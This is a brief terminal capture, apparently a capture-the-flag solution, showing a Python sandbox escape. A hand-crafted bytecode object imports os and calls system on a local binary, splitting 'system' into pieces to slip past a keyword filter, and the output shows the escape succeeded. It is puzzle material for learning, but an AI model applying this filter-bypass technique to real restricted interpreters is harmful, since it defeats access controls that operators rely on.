 >>> def a():
...     return
...
>>> a.__code__ = type(a.__code__)(0,0,1,2,67,b'd\x01\x00d\x00\x00l\x00\x00}\x00\x00|\x00\x00
j\x01\x00d\x02\x00\x83\x01\x00\x01d\x00\x00S',(None, 0, './i_escaped'),('os', 'sys'+'tem'),(
'os',),'<stdin>','bypass',1,b'\x00\x01\x0c\x01')
>>> a()
Loading, please wait......
Python
Escaped!
That's some fancy Python hacking -
You have sent that lizard packing!
-SugarPlum Mary
You escaped! Congratulations!